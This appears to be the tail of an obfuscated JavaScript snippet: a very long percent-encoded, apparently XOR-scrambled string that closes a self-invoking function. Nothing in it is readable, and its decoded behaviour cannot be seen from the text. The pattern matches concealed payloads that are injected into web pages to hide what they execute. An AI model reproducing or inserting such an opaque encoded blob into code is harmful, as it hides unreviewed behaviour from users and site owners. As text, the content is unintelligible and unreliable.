hhl5+n&(4a-:=)854=znc0%25c#))%22/!55b14/9o%25.9%60*2116'/3%255=3'$8%15!%20!/8%08%203%124%20$~n3$8%042+.5dhd%3C%2509(6+3a)7!%204a##.+#51(%22%3C!,)2%09!.(8.6%0F$%25%255-!.%08%0A3%25#%252%0990%3C!%228.63%1B%00+$*:%602-87%13%60%04%3E3+%3C%60%2593-%20'a!$7=!&)a!%20#3510'//va9%02/&+(*)%60%20/5-8!5)%25d(/3l20%3C!5)&=n3$?2-!.%08(o9;2(1%042+.5%18%206)%25512!%203(8(2+%04%208%209%3C%252%3C.*=%25%15)903%0E4%20-9%0B81)%220'.&l%25%25:!a8.d+8(?59+6%20%204%25:).%22%13%25:%25%12%20.0=='#3)=%0D.%22(0!2%04((0'.&%1F$0%0F45%3E(&;4$%0990%3C!%228.632%20;%3C6+31#/7'%22-)%03(!#*%1E4(+=%1E;'09=/#%25!%1A91)%3C.=#%1E%7Bwp-#u%7Fq%1B%7C%22$%7F%1Ep%7Dyx%13qqzvyyrs%7F!yy%3C%02%01%12%0C1%00%0A%17%1F%15%15%11%013%7D%3C~%029%13=%22936+.5%18%206)%2551%08*8!-%25%25d:51%20$d))7)/9,,./*!*=a1)%25=%0F6%22%116!0$%3E5=3#-)%2063&.%3E%04%25-(%3C*(**=(?%02+%2035-/03!&)/0%07$%3Cl/+:%602914!25)%25d(/3l2-%20'-)a4%3C/95a-%2035--(%60=%20%3E&73#%20%22%144*!5)%11%25'2%3C8.4%19)5$%07-%224$%3E2%0D%20)5%25%200!2%08%22%25!6=/#%25!%18!-9$9'.(8%3C,:41?%7Bka#))%22/!55b1!/#)%3C%20=#%25/82j-/,1(%22%3C!,)%3C'%3C%25%25)/0'!-%20$7==$:%20(3%25%25%255-%20'%3C*.6#3l!.*'4.%3E%3C%25-4(#/9%0B81)%220'.&ls**%60%20%3E&1#%25/8a0!%60#)a%25%20%60..+!-4%3Cho9%3C5-)2%14+2%12/.4+=%05%03%02%11%03%05%0F%18%07%16%0F%07%0C%09%0F%1030%20%3E2!%0F45%3E(&;4$?%3C0+85%0F.*:%25/8%3C,/3%00856'%2248$9%20/5%09/%20=%17(8)%05%209%0E*%3C%1F-#l&.1%3C.$5%1Cd%1D5%22/$7=&4%20-=n35#3!*%60+#46%20%258%05%259=%255%0D14%07$%3C)7!%204%3C/#9:%25,%3C-%25:%2521--=4$%22$6==25,&!,%3Cqc9=43-5!)9%3C##7+27)39%0F%14%15%1E%08%06%1B%14%04%13%0F%0B%0A%05%3C8%20#%00!,)%3C%0A!$$b16!4.884+=%12%19%11%14%1C%05%12%1F%04%003)/($%3C+3%3C)01/,%3C-%220'6%208$%08!'&%25/#3'$8%111%223$%09/%20%3E/(%2259+8%22%204%20+%0E.($%1070$?%3C,:41?%7Bka0//uwwwtb+7-2%20!#(+2o/.)a=3),+8%25%04:$*:%0C(?5!%20%2531%02+;,%25l/+:%60$:%20(;!5)a%22/#51%04*))/)%7Bd%3C%25,#7!%1C5-)imn24%20$d#528a&+%60%20l(*=4%20%22%22!n/'l%131%22%25%3C+-+,!-%031!%3C!5%25/#%0A/,-(*==,-&--%01583-,55)%3C0!%07%0C%18%120%3C)/+%3C#+4%088$)3#%20%22.*'#%20%20%0D-%20+%3C-#+;4%7B.-%25%20+%3C/%20(-5--5-!.%0C)5,!$%3C*(%3C+$%02$%206==2/3-%3E4%00856'%2248(+%20n5#1%13'4)%0A((:%253?%08*'4(-5+%3C=-#.432$%3C-%25-%25%02$((*=%0441!-4(%22&d*!5-a+,*$/59=%257)3-:9%3Cn%200:2(.40+3cl$%3C%3E%25%228$%20n4.l#!n%0F#&$':=%00%3E3%257=1%3E(+%3C)5%25;!%0D//((0'//?%3C%1F/2&9,!%2042l/+:%60%20:%20-%22!#%20$%193)2%031!%20=%04%08%08%10%07%0E%0612-%20'-)%3C!8!-9%200'//1%1A%09'32%25/#n0%20?23!2%25l5+n$$/3=%3E4%1C120!0%0E%22%0C%25:#)1%221%3C2$%225%17-2(%3C5%0D%20)5%25%200!2%3C?$%25%3C#)%1C%206/-21d9%3E2.48%05%1E%09%3C%05/0v%013%3E%20=3&.%3E,9'&3-,!=%0D.%22(0!2%12$.1%22$%0E%3C$6/4$%03/%00!-%20%25/9%1C%25&%09943!583%0A/-$1)-$!%22'(*)=%0441!-4(%22&d%20%256l31%22%25f?a%20+#(?(+%20%602)7!%3C)55a%22'%25-(a0!%60#)a%20+&(%22$%20n!/(a%25n.4!#!%3C%606$$*n2$%3C.6:%60(?a0%3C5$b%3C%17%17%0D%03%03%0D9%0D//((0'//va'!.2831-4.%3Eaf(!%228cd%3E2.%3C$6:9a%3E$5;)3)%259),..%20(338?5!#%09%251%22,',%25%02.%20+3%3Cc)0#,%3C%17%111%223$l2%2573%1Cl%06+:%60/)6d-2$($*:)%20%202d(/3l3!%3E/382j3%15(%225w%7C%013%3E%20=3,.#*%05:=%22$((*2$%22%3C%20!#4!$*:%0D.($9!36%3C%1E3(4611%25:(/-,!3$(?1%25:#)%097!%204%3C$$%25*%253?l'!,-)%220!2%3C?1!-)'%25$%203)2%0D50%3C)#95!%0B8%22%204%20+$%3C%17%22'c*.93*+9%1Cl%02+;,%25l/+:%6028.6+%60+#46%20%258%05%25d'.a%20.'/,a?5+%3C!&)%3C%1F%0B6$%2257%13%60/#5d'.(8(%25%22);)%259'.'#%3C-(2%20!$7%03//%255+%3C%13)#4(*%12$%3C.6:=.95!%3C%08%15%01%0D9=5#?$0%01&%3C%1C3+69a:(7'4.%3E2d:/a.$d/.a-36/9%3C+$0%1E!&)%11%25%3C3$(%0D+-!5%25.*3(5817ton?%20**%22.4l'&%25%22'.1:n1)%20'&0%205,!%2042b%22+#='%259!*%03)-37%1B%12%0D%09/'!$$(%3C%1F%1D/4%3E%22!=%602-87%13%60%05)#1)'$%3Ea7!53/$7nma%08$0/)-?a'!5-(a*!4a.$d-2$-5!*n%3C%05%0F%10%7Dr%00%1E%13%05%17=.*'992(8%20&%22%25%3C%25'6/-$?%13!%3E,%20/$)+.5%0A%20':%024%25-%20+2%3C%17%111%223$l2%2573%1Cl%04*?5$9(*)%60%25-5%25n4.l2!%20$a%20%200+2%3C?$0%0B.&%25/!32$!.2+%0F1)3%25:/31%1E%1B%20!,)%3C%22/#5%1A%20(;%25%3C%13%1E9h14#5%7F3&.%3E,7%03//%255+%3C%13)#4(*%0F1)3%25:%25%0E%22%05+#!(%22%3C#+4%11-279/3(%15%10%02=%129%22'+32%097!%204%07-%2203%1B%04:$*:3%1Cl/+:%60(%22(0'!-%25;!*%60#)%22%25;3$l5,+2$l6!%3C%25a%2527;%252l6-:(a8)!n#.%2220%3C5%228.63ds15-#%25.959%005,.$63%7C%3C-'0+2%3C%0994+#5%25/#n)/?5%25%22,$%3Ea0!%60#)a%25n&4%22%220'//1%22!',%3C+$0%1A),)%3C%05%22,a-3#;-$%2257n-4?5d,%25a($%22'.$(%3C%0D%204$%3E'%25-%25a%252d%20/5l%25!()/)%25d!2a%25/7:!//$d!&a##.+#5b%3C'/.%22)-%06;%22#%20$9%1D%03%13%05%11%103)'%3E%20)+3%13)1(/#$(%08%20==2)5%17/6$%1E$7;,51/+:%0509%20(3%04%0E%0F%14%09%0B%0E%15%13%0F%0B%0A%05%3C/.)%3E/2)%259%3E2.4(!==1-&!%1B2-1%02+%204$%225i%1A91)%3C%1F%0F'$%225d=!8?%1Cd%0A)%25l/+:%60&)5d/%60+#46%20%258%05%25e3!583-,55)%3C%25)%25/8%3C*!$$%1884+3%3C*.6#3%0C#/-:/3%1F)+;,%25%1E$4!251%13!(%253)/'+%053%3E.63%03%20%22/+:%601-37+%60&%257!%20%60%04%3E3+%3C%60..+!-4%3C*.6#3%0C#/-:/3%097%25%225%208.6%0A%25%22%252-!.%09-/%20%22%25311%25%3C3$1(#%20/3)29(/3!2%09!.(8.6%0F45%3E(&;4$?%07+%3C-%04456/#5#39/$%25%031!%3C!5#39%1E2.48c=%605-3#+4a-/%20n4%20%3E&!:4$(a4%3C/1)30'%252l,1=4a.$d*%25'%25/!*n%3C!.*'4.%3E$%20%07.5)3%22/#$17%25%225$1ws%7Dsr-%20t~x#%7D$%7Cv%22x/%25%22+pr%7D%3C%1F%1E5-?$d=!8?%1Cd%09/5l++;2/)8%0D*za1%07%25',a8.d'.28%20(%22%601%3E.%3C7%60.%22%3C%11'.5t%006%3C!81%20**%60,)5,!$%3C8%206)%255%1884+=%20/%22!%3E4%3C)-!#%25/82%05*$$(%3C#+4%08%22(0'!-%1E$4!25%05%259*%25%22%3E84:=$%22%257%19)5$%3C.&='#3)=%0D.%22(0!2%00856'%2248$7%0C558.*%0B85%3E%20':/31t%023'$8%08*=4%20%22%22!3%25//.%20+=..+!-4%0F-,!3%1B%119-7+%602-87%13%60%22%3E$%20+.5%25%20(n!48.%11%3E$%208$d*%25##4*-%25a#/e3r%051%04%12%0B%0E%151%20(%22/6%1C.7:0.%22$%0D%2035--(3!-%20%3C7+!3/)9%7Bpq%7C%3C%22%3C%25$6$9%0B,$!$*:n1%3E.0!48%3C$9&!2%1F$*=)5%257!%0A!5-%3C6+3$8%3C,:41?%7Bka4$?54%225&%25/7%600$-%22,%3E!8!$*:3o/.)3)2%1C3+:/551!%01&%3C%25/%20+8%0E*%3C%0160$/5-%20'a(.';-$%225d:/a$%202+%60%20l%25+-5,)/0%0B,$!$*:=((%3C4!251&6+!5)3%10&!/1,%25%3C+%02$((*2$%22%007%0D2(8('/,%3C*4*-4(#/%05%3C'4!$*:%0B$529%3E2.8.'!,%3Cr%7Dk3quxqu3-$8%20%20/4%201'+%3C-2%01.*'4.%3E%0E'-53%3E$*-%25%07-%220!281%2077.%22%01$0&/%251(0+-%3C?5+%3E=%1A%097!%2042%11a!8%25/8a%20'31-5'&%25%25va9%3C%251%20%20'+-$%225%10+851%2077.%221K9%11'$8%07%25-4%3C41%25:(%3C%20$7=%14)-/9-/.'(!c$%208%20i/#%22)273&.%3E,7%03//%255+%3C%06%20/5%06;)-($63%02%14%18%15%0B%00=i)7%25%22%60%3C/)!-+$%3E29*%25%22#%25!*%02.(8%17':$1&!:%04./4)+.51'+%3C-%00856'%2248$73($-%25!%3C3%02#-(+#5%25.*%02)28%3C%25%22,.;%14**%25'%25/!*%06%20/573%15/?44%3E/38$%20n03#1!%3C48va9%3E/28%3C&%22/%22'%3C%20+&%209-0%0D!%22$$%0F+921r%0530%20%3E2!%0B8%22%204%20+%14%20+29+.%22#%25!*%02.(8%17':$1%07%08%01%01%15zu%05%1C%12%00%15%3C!%22%25,)/0%1A91)%0F%25#%25%3C8.%17:2(%22&9%15#%22a++;2/)8%19n%03.9-%20n..8a#+4a&.1%3C.$5%08%20n&3#,d%22/%22--d=4.%3E%20#+=2)5%0A/-$1%14%0D%00%14r~%00%16%1C%01%1811%25)%25%04456/#5#39=0-%2550+2%02#/0+85%0D%22'+32%07$=3-%204%17%25%225$%00$*)4)1%08%0A%1Ax%00%1E%13%05%17=%04%02%15%0D%1A%19%1E%1E%04%02%0B%12%04%02%02%01%11%0E%0E%08%049%0E%005#%116'-(8(2+%60,920n2$846%20%60%20l16'-(8(2+%607--1+n%3C)/#'.$1%20*!.8!.1==%02#/0+85l%25++3a%22.0n%259%25203%0E.($j%3E2.8.070$b3!%3E,%20/$%07&)-(%3C+%3E%25/1$%3C+#%3C/.%20+=1-50+2/1%006)5,)/0==6%25/%20!7o%3E./:n2)5%05:43%25#1:%25211%25)%25%15%255(+=%20%20,%25%20!%221%05+-5,)/0%082%20+,!%204%3C?)+9%13(.--%20'21&!:%13.93'+=%14%22%25!()/)%25d(!%228%7Bd3%25/(1+'.512+%3C4%3C#1!%3C!5#3%09/0a%3E$5;)3)%259%1C%15%0F%02%08%0A%09=)%3E$%223#2%3C%3C'/#))%3C';23)/0%1D#3%25103)2%02.%20+%148%3C$%016#-9%25!*='%25-!%00!,)%3C(+.&8)9%15%057)/0=%1Da%25/-:)%20%20(%3E+$%3C%0D36/9%039'%22+2%3C/3=%3E4.11+==%05%0D%15%0133%22%3E(4:%153%20%3C%01%20'(%22$~n!%25(%131%22%25iea6+14%253!=%60.%3C5-!.21/!9%13%22%3E(4:=&%20.&/,%0E%3C$6/4(%22&%00!-%20%25/7%1C%25&)99;3$%3E/%25#%25%3C%0F.*:%25/8l%08/.&9%20#+=)854=znc5!=42)%221%3C%25o%3C1%257n(#%3C*/4(:$%09;4%208(+%20%0F#?$68%2531.4:).%2229%0B81)%220'.&l/!9%6039-!i3a($''3(#/d,,./*d()$%20%25d:/a.$d*%25'%25/!*%60%20%22%25d,/.%20$%25%20n%3C%09/#'.$1%206'481%25!-)2%25.*3%1F%12%19%11%14%1C%05%12%1F%04%00%11=v%09%3C%10&%25a:%20(;%25a1%25!/#5%257%25:%25%0D#&#'.&1%046%3C/31%09%10%03%0C%08%0A3%25#%25%04%20$)+.5b16!4.884+=1-8)+.5%1F$':).%222%14/45)3*==.%3E(#'.%20%20%071%20#5%25.*%0F2&9,!%20421.&=%253:$9%6003#5+:91)%3C*!7%3C%3C4&%22)%22%05%259*%255-((3%07$%22$6/4.%3E%071%20#5%25.*3($%25&,:=.:$6%22!81%14**%25'%25/!*=%1E+$0%18!-9$9%113$8%07%25-4%17--1+=1-279/3(%15%10%02=##.(+!/%031!%3C!5#39%1C5-)%7Bd=%255%097!%204iea6+14%253!=%60$:$*:%60..+!-4a;(0&%60c884+ba%3C3+%3E%253889%7C%05%3C+$0%19)/(.33%01%22/$4:m%0D-/#;!&)%3C-)..%3E$%0D(=#%20%20'%25,(?59=,.8%3C#%22/#--%12/2%3C%3E4(+3%12)50'.&?%3Cyf%1B%1Fw%1Cje%7Fhdz8ji%3C-/=3fb1%1A%14;,2)a7/92%11a%20'3%22-3%20'.&l5,+%60.%20%25!=4a%3E$4!25l%25%25:!%3C%3E$)!6$%0D50%3C)#95!3*,6%200)%22%3C%1E%04%03%0B%18%111%1A%14;,2)a7/92%11a%01%3C2.%3Ea7+.%25%25/#n$%208%20d:/a?$68%253ba%03!4a?5%25:52va9!0$%3E%200!2212!=3(#/%0D*%135%3E%200+'812+#%25%3C%3E$%25*9%128%200+=)-%3C7:!5929%19%25%20'%0C%25%3E=%14%25/0v%03--,4+$%00%3E3%257=$%22&-%20%2521#1:4.%22%000:2(.40+3%3C#'3%3E%1F6*533%059%3C$':)/+a*+7a%3E4(+g2l%25!-)2%25.*n2$%3C.6:%60'%25$(*%605#a&+%60%25)'-%20%25%25l%20**%60##.(+!/b%3C7-/1%25/#304%202!%60%25/(1+'.5b#(/#*%20(7:=%1A%0F.*:2.%20l%07+.5)3%19n%059%3C$':%25%25l5+n7.%3E*d9)5$a%25n6%20%20(%20n%15%13%00od%0F45),4:%25%25l5+n0%20%3E2!n%3Ea1%11%16%0B%16%08%03%14%173%0E%20%02%3C-=%10--%22!&/-($633$8%13!=5-8%3Ck3%13(.--%20'%3C%25/d:($l2!%22%25%228$%20n)/8$6(!%22)%3Cf/45%3E(&;4$?o%1B%11#.!1%25%3C%25%1E%13cd+81)%220+$a8.d,%25a*4*-4(#/9%0D%04%00%18%00%1B%1D%05%02%18%08%0B%00%1F%0F%03%05%013'-##%25%22%0F#&$':='#3)=%0D.%22(0!2%00%3C1!%20$%02$((*%05-),!%204%04456/#5#39(/3!%20':).%22%3C7:!382%13'4)%0D/=%01&%3C%1F%15%1D%02%05%3C%0994+#5%25/#n3%20%22%25&!8$(%16-%20$.;a0!%60)-7!n#.%2220%3C5%228.6n%17(%22%25+9=1%3E$4+.%251-+-!5%25.*3,.-%259'.2)30%0F$+-%22!%204%04%20$)+.51%12=#%22.%20%3C2+.%25#3%14%3C%25%139-!=='#3)=%0D.%22(0!2%07#3)%0F#5%25.*%1D(.9-%20%03//%255+%3C%05-),!%204%3C?$0%0F45%3E(&;4$13!=5-8%3C!%22%25,)/03%1B%12/3-%3E42a%02+%22,$/5+%3C%1Da%0994+#5)%25d:/a;.6%25%606%255,n!a:%20('$a%19%13%08%60%60%0085!#05)%25d:/a%3C%206=%25a2a9%00/a%3E4(+%60,-5'&%25%25l'+%3C%60'-%2203%03%20%22/+:%60$:%20(;!5)imn!a..+%22%25%20%22a'!.%25%255-!.%3C%25'6/-$?%0C+%20)5#3%17&/4%20%25%09!.(8.6%0F45%3E(&;4$1%207=)&%22%3C%10%0B%18%15%13%0F%0B%0A%05%3C8$*/.5%05%259f=%0441!-4(%22&d:!3+$0:%25%25l16!88l,!:(.(a0!%60#)a070$l.%22n35%3E(*)n%3C%60%3C7%3E,(/$9;2-%1C3!()91'%25-4%04:%20(;!5#39%19%25%20'%12!:=39-!%07$219,%3C%14(!$+;4%3Cnd7l%60(?a*!4a-a2/,((a*!$$l5=%3E%25%3C-14+.%25%0F)-%22$%3C%3C%206=%25%07%20.%25:=5#%120%3C)/+%15%25)=%07%20.%25:vu%0D36/9%3C($'!$$1'6!-%02-%22,+=&)5%16%07$%04%22%254!)/8%3C%22/#5%099-=421%04%3C%3E%25%228$%20n3$/.**%601-3%25#%255)3d:/a.$d!.$l.%22t%60c%3C3!8).92fb%60c%22$%3C:b%3C%17%111%223$l2%2573%1Cl%0F+:((%22&d:/%25#%3C%25=9//k9+6$%3E89%1B.%25)'-%20%25%25%0A%20':%053%3E.6335%3E(*))'5%3C&%22/%22'29u%60$41-%3C%252q%3Cz3%057)/03%04%18%02%00%09%07%03%3C)-!#%25/8%156+%25%02#/0/)/?%02(/32%02%20)+=/#59!.%3C!$0&/%25%0F%20(%22%25%251%07(!!5%7Fs%05%3C2%205%3C-%203$%3E5%06+&.%3E$9u%601-5,sozl%25+#!(%22%7C9xu%22~r%7Dwvxzx%7Dztwx%25u%7Fsx%7C$%2237(%22%25+9=2)%206-(-)27%062$*%3C%07;35#,%018%25/8%3C#+4%11-8)+.5%1F$':).%222%14/45)3*==3)1+%3C4%3C%1B(**/61'6!-%3C%3C%200:%253%22%07-%224$%3E29,/58.)%07.(8(%25:/31%20%20*%057)/0%02)28$*+2%3C+$0%017/%1C3+%3E%25388%00+3%22%3E(4:/31%1A%0D%08%12%00%01%04d%07%0E%15%09%06%16%07%14%18%11a%02%0F%0B%04l%08%02%1C%01%0C%09a%05%1A%14%00%0F%0Ad%1E%12%04%1A%04%0A%1A%05%05m%3C%11%07%0E%15t%00%16%1C%01%181#-%20$%3C+$0%04/4%3E/!7%148%3C$9*%25'%25/!%1E2.%3C$6:9%3C)7!%204213!*5%22)%3C-=%013%3E%20=3%03%0E%02%05%0D%1A%09%0E%02%1E%01%18%01%0D%19%00%10%07%0F%0F12!:%103%25.6'48120/#*%183%25-%25%3C?$0%1E2.8.070$%03'9*/%229,!%204%04%20$)+.51%200:2(.40+%16%20%204!3%08%15%01%0D%02!2,%09-!#%25/8o4%3C/5#5=%3E%25%3C*(**%0E$45%17'%22-%25/#3%06.%3E,%09!.(8.63.4%20-9%0B81)%220'.&l(%22%3C!,)a%25%3C'4!$*:%605#a&+%60(%2220/.%22)a+(%60%09%18%0C%08%07&3-,!%0B,$!$*:=a%3C3+%3E%25388d3!583-,55)29%08%0C%0E%0D%15w%7C%01%13%1E%00%1D3#.!11:%25%19%1C%200&=2%3E%229%20!5%257!%1B%12%0D1'%25-4%08(a6+14%253!*=5%3E4!%07.(8(%25:/3%05/%20+8%3C/.*:%25/8%05+-5,)/03&%20/5%16+34%2057%0D!%22$$9*/%229,!%204'%3E%20##%25/8%3C/+921%22%25%20#$%20%20&%22%25%3C8.0/,5%25,!#3%3C8%206)%255%1F$(+#5#3%0D(2%20!$%0B8%253%20%20=3'$8%13%25%20$.!%17%25%225$?%3C0!0%16%255,%08)-8$6=%09/%255-/4.%3E%3C1%20+/#6*34(8-!304%202!%60%25/(1+'.5b2!?5$%22%22!3%25-),!%204%00(%25!*=%229367=%22--(3)/%3C40%0F45%3E(&;4$?%3C'%22!2?%0F%25#%252%0D-(!7$(%08%22%3C!,)%0E2+2--873,.%22&%17:!%22'%3C4/2$%225%0A!$$1(7%0A9/-,--=2/3-%3E4%04%22%22%17':$1%1E%1B-/,%3C%206+%1F%1E1%13%11%02%05%1E%09%17%05%02%15%00%18%08%0B%00=%06%09%159%3E!2?6+%3C$%3Cl%12%1D%1D%14%04%01%3C%25=%135%3E(*)=%25#$7%00/5%0F.*:!(%22%3C-=%0E%20%02%3C#+4%00%3C1%0D*=-)'0%06!/(%12-*%25%17--1+=/#5%17:!382%13'4)13!%3E,%20/$%13'4)146%22=%04%00%04%09%0B%0E%15%13%0F%0B%0A%05%3C(%3C%0D%204r~%006%3C!81-+%20'%128%20'%25%09/%255-/4.%3E%3Cxo%04%0E%0F%15%1D%1E%05a1$%3C'35?%3C4%3C%257%25.1=%16%20%204!3,%20.$(==%25-5%253%1B?1'6!-%02$%206%0D/%25)%3C%22!2,?%0C+%20)5#3%05*$$(%04(+-$%225%17&/4%20%25%09!.(8.63%05%0F%18%08%10%17%1F%0F%03%05%01331%20(0:%253%0F.*:%2598%120!2$%07$=3%1B%17%252-:/3?%1Cd%0B81)%220+$a8.d9/3'a3'4)l%20d8!-%25%25d%1B%12%0Dba%05:4$!10+$a8.d%3E!3?$d0%60%3C#3%20+2%3C?4'-%252?l!8%25/829l%60,920n%22$l%20*n!3%3E%20=3%257--1/4$%1E4(+3%3C*.6#%01%228(+%20=%0441!-4(%22&d+23#3d/2&9,!%204a8.d,%25a($%22'.$(%3C'!.'%25&1%3C!#%20$9+81)%220'.&l'-%3C35l%206)5,)/0n4.l#!n!/l%0E&$%25%228%3C&%3C/6?$6c35#3%25)%25l(%200/m%20/%22!=3%3C%3E4(+3%3C%3E%08%203%103#,-=%25%3C-50%3C=%0E.+!-4%3C?$*=)5%257!%0A!5-%02(/32%25'--!5%25.*3!583-,55)2%10!%12$(%20':=.13!#/7)%05!(!4%205%0D)..%3E$%05:43%25#1:%2521%22+%20$(8(+%203%3C4,(&45%3C3!?5$?5j=%25/(%3C%13%0B%01%0A%01%00%14334.,-:=%25%252%25,,$%1F%20%22+355-!%0D($/*!%3C=3)24!.2%25#(+%124%20$73'$8%000:2(.40+='%25/%20%1E2$:(+;3%12%25#('.&1%0F%05%03%05%3C%19%08%0A%1Ax%02%00%00%09%1E%05%05%0D%13%16%0F%19%3C&.1%3C.$5%08%203/1)3%25m3.93'+,./%3C7:!382%13'4)12'%3C)18%000:2(.40'//b(*'4(-5+%3C%0D$8)+*=2-/%20,/91lip=%22%20%207=%0E%20!$9'.(8(%25:/3%01$0&/%251s%02314)3=%1D%25-)%220!2%3C*.6#3%0C#/-:/3%0D%25%20+$%04%20$)+.5%0D14+.%25%02.%20+3%04456/#5#39=%255%055!#=%22$*i'&l15+%1E2(!(0'6$1)0:02vnk-($/*+;4l=%20i%3E,4+(*=n1%3C%20=%60).1(%22%3C!,)2%09!.(8.6%0B$(8%12!:%16%20%204!%01#%22936+.%22)%07%25-4.%3E89=2%22(.'34$45lg=,)27/'$116!88%1884+=%1A##.+#5l%0C%25%3E%1D%3C*((:%253?%3C%1F%0F'$%225d=!8?%1Cd%09/5l%20d%20%256l3%0D*n%3C!%200-(%3C%25/4;4%3C%1E4(+%60%25)%22-=).%22a*!4a($%22'.$(o9%07&3-,!=%60%0C#/-:/3l%15!#0--5!3)5)3%25:%25%0F)903%06%08%02%08%17%06%05%05120/.%25-3%20%1C5-)29%3E!&)29%3C%2509$7:%0D$8%20%20/4%201(*'4(-5+%3C%148%3C$9+.%22%3E84:=..+!-421%22+%225,%22%0F1#%22$%3E%3C'%3C/2?%0E6''(%22%3C%05%1C%07%14%01%04%0A%1A%13%3C+$0%017/%1C3+%3E%25388%0A/-$?%3C%14%3C/95f7n4%20%3E&!:%60%25#$7n..8a!6)28o9(!%228%13!=5-8%3C7-2(%3C5%05:43%25#1:).%22%3C&%3C=%25)%22-=).%22%11!%3C%13%22#1!3&-#.63..8%02+%204%20%25/7%074$!%076!-%3C%08%200+=%22%3E$%25:%25%04%20$)+.51&!:%0E%20:(#/4.%3E%3C7+4%13)01+35%04$%25*%2531&!:%034%3E3!%204%11-8)+.5%1F$':).%222%14/45)3*==(?%08*:%253*%20'+%05%00%0A3%25#%25%3C)/1#%253-#(+=2)59%0B81)%220'.&l16!88l5+n%22$l%20*n/#&$':=%11%3E.%3C7g2l.&$%25%228a0/2&)5d'3a%22.0n$$*(*+$a#3d'.28%20*-%25a#'d!%22+)%220%60=%07-((+$a8.d-2$-5!n)'%3E%20)+=%1A1#!(/3)%3Czr=%20%3C1!%20$%3C%17%111%223$l2%2573%1Cl%046%3C/3l.*n03#%22!=3a%22$3n#3)%25!%204(--7%60=3)1(/#$%09%20'&%03)-39,/58.)%07.(8(%25:/3%05/%20+8%3C884+=%09%18%0C%0832$!.2+%124%20$9%1D%08%00asqx=%02-/*!4a%20$%258%25a846%20%7Ba/%20(%22%603)2!:hhl5+n&(4a-:=1#(7!.(%22&9-,.?$7:=(*3%25#%252%01.*'4.%3E%07%25-4%039((*%2531%1A%05)%25/8a7/92%11a%00'$a%22.0n'$8a%25n2%08(od%1C%25%20?.*t=1-37+%06(%205!%3C3%3C%25'6/-$?%0D-=4%3Co%3C,:41?%7Bka3$/46+n1)%20'&0%205,!%2042b%22+#=%22920!-%03))%258).%3E%3C%01%22%25,)/03&.%3E,7%03//%255+%3C%09/?$6:%01%25&%20'+.5%09-!#%25/8%04%3C:2%20/5+%3C=%7Dc%3C7+4%02#/%20'4(#/73%03.%22%25-:).%22%7Bd-//?56;#5#3dl6%20%204!l%601%3E.4+255a6+14%253!*=&)5%01%22%25,)/0=%028%0F-%25=3%0F-,!32$=4!=4o%25%25%10%1A%0C%3C:(7'4.%3E29-//?56;#51%120%3C)/+%3C!60$/5-%20'a?$'!.%25l%206)5,)/0n4.l#!n&4%22%220'//12%258%25%13)21%224%0E%3C5-!.21#1,%22-)29%1C%25'%20$':=4%22%25!()/)%259)%255%1F/-%3E0$8%3C%20!-%20%25/9h!,%3Cz9%07%0E%11%19%159'3%02#/*+#5)%259%3C%2529-0==..+!-4%3C%0D%13%16%0F%19%3C-%25%20%0D//?5%25%204%07-%2203%08%15%01%0D%01%22%25,)/03&(%3E20%04/4%3E/!7=(!1+%3C4%0A)89(!%22829%1E2(#3-:9a!47:%60#)a#%3C%25%208$6n4)-/d4%253#%3C!#!(%20%3C6+0.%3E573)'%3E%20)+3l!.*'4.%3E%3C6;,$?%0C!:!%25-5%253..($7304%202!3!&)/0%6053%20%116+&(4%3C'%22)$%225%0D%3E=%1E%133!-53?(2+%1F%1E1%11!%3C&.%3E,%25%20#$%03#7+27)39=,(/$9=%255%18()+/48%3C6+0.%3E5-%20'%03-2!%1B%12%0Dl2,!5-(a&+%60%25)'-%20%25%251$%3C-,4($%02',5)39*%25%22#%25!%0C!2)wp335-5!3#%20?$%0D%203$%222-:)7)%3C'&)-(%04(+-$%225%07!5/8%3C%14%1C%0F%0C%05%12%013b%3C8%20/+=%1A%0D&!%204a?%20==%1Da%06.1%3C.$5%08%20n)2l20',-l7%25%22)%25b%3C7-2(%3C573)'%3E%20)+3%0C#/-:/3%0D%25%20'4(#/%0B-#4%3E3!%20#$%0A%20':/35%3C&!/-)%20*3%10%13%03%19%1D%11%01%11%05%3C-(2%20!$7%03//%255+%3C%05%25%255%05%2036)3%16;./)39&/28/%25#%25%3C*.6#3%0C#/-:/3%09%25-:)/+%12!:%103#1!%3C48%0990%3C!%228.63f-8z9%3E2$:(+;3%3Cl%7Fd+6%20%20%3C%1B%11#3%255--!-%13%1E9%3E52$%3C(+32%18)%25%20%09//-1=)7)%3C'%3C%25%208$9%0B81)%220'.&ls**%60%20%3E&1#%25/8a0!%60#)a%25%20%60..+!-4a%20(0+2%20%20%3C'%22!2?%0D-=4%3C/46%3C)%20.-!n0--%22!&/-($63%10%0E%1F%159%20//)%3C%00%01%0D%02#/0+.5%00.%25*%25%2511+%3E=g+5%7F3%059%3C$':)/+a*+7a%3E4(+g2l%25!-)2%25.*n,%20.$(=%60'%25$(*%605#a&+%60%25)'-%20%25%25l%20**%60%20%22a%25%3C2%205a3&%25/l3!%3E/38a-=%605%3E4!%60=(%22/!%3C%08%15%01%0D9%3C%251)%2003#)-3%07!$$%0D59%1C%25&%09943%257--1/4(#/%16/4$13!:53%22%17%25%225$13!%3E/38%00(%22%0E.($73%1B%00+$*:%602-87%13%60%05%25%25d%20/5l&!:%60%20l3%0D*a%3C%17%111%223$l2%2573%1Cl%046%3C/3l2!%20$(%22&d*!5-a0!%602)32+2ol%13!/3.%22%7Bd3%1B%08%0A%13%05%03%05a%05%0F%10%0B%07%13%05%15%1D%13%60%07%0D%0A%01n%09%07%1E%00%09%0B%60%00%18%15%05%0D%0Ba%1C%13%01%18%05%0F%18%04%00o==%02%0E%10%11%05%0F%19%0C%01%1C%01%03%00%049%3C5-)2%0D%20$$4%3C2+.%25#3%14%3C%25%139-!==%0441!-4(%22&d%3E2.4(!=%605#a&+%60%20%22a%25%3C2%205%3C#+4%09%3E%141'$%3C%2529=((*59%0D%0F%0F%1F%15%05%00%14%3C-%25%20%08!%228%3C%02/)-)%25d:/a%3C%206=%25a%3E$'+)7)%25d%1B%12%0Dba%16+#$%257!*%60?l%3C-)..%3E$9(5//5-!.%3C?%20**%22.4%3C%0160$/5-%20'a*(6=4a-3#;-$%225d:/a.$d/%60283-%20'%3C8$(3$$*%201%224%17%25$333%22%3E(4:%04$/%12-4%25%3C%0D%05%00%07%14%08%03%0F9(5//5-!.%0F-,!34(!$7:!,%3C%3C6;.%3C+$0%1D/4%3E%22!32$?1+%203(.-!%1C%251#30%1C5-)%3C%11%07%0E%15t%02%08%0F%0D%11%09%05%05%1C%12%00%15%3C%06!/-)%20*";}})();